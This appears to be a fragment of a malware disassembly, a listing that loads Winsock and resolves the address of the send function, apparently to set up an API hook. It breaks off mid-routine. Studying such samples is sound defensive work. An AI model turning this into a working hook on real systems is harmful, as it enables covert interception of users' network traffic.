 lpAddress= dword ptr -8
hModule= dword ptr -4
winsock= dword ptr  8
send= dword ptr  0Ch
sub1000113D= dword ptr  10h
word10003484= dword ptr  14h
push    ebp
mov     ebp, esp
sub     esp, 8
mov     eax, [ebp+winsock]
push    eax             ; lpModuleName
call    ds:GetModuleHandleA
mov     [ebp+hModule], eax
cmp     [ebp+hModule], 0
jnz     short loc_100012C9
mov     ecx, [ebp+winsock]
push    ecx             ; lpLibFileName
call    ds:LoadLibraryA
mov     [ebp+hModule], eax
loc_100012C9:
cmp     [ebp+hModule], 0
jz      short loc_100012FA
mov     edx, [ebp+send]
push    edx             ; lpProcName
mov     eax, [ebp+hModule]
push    eax             ; hModule
call    ds:GetProcAddress
send_addr:
mov     [ebp+lpAddress], eax
cmp     [ebp+lpAddress], 0
jz      short loc_100012FA
Activ